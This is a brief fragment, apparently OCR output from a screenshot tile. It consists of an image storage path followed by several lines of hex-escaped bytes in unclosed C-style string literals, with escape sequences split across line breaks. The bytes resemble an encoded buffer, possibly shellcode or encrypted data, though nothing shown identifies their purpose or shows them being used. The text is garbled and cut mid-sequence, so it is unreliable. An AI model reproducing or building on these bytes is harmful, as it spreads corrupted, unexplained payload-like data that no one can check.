
xea\x7a\xfb\x1b\x61\x64
		"\xbe\xa2\x33\xae\x50\x95\x8b\x55\
xbf\x72\x2b\xa0\xd8\xf9
		"\x96\xfe\x82\x32\x2a\x40\x02\xba\
x55\x41\x6b\x3a\xa0\xa4
		"\xa4\x1c\x68\xef\x4a\xe2\xd8\xd0\
x2c\xb1\xff\x63\xb2\x26
		"\xe0\x2d\x25\x5e\xd7\x8a\x67\x93\
xad\xc8\x15\xfb\x9b\xaa
		"\x48\xb9\xa8\x96\xfe\x86\x32\x2a\
x40\x87\xad\x96\xb2\xea
		"\xa0\xd0\xfd\xa5\x1c\x6e\xe3\xf0\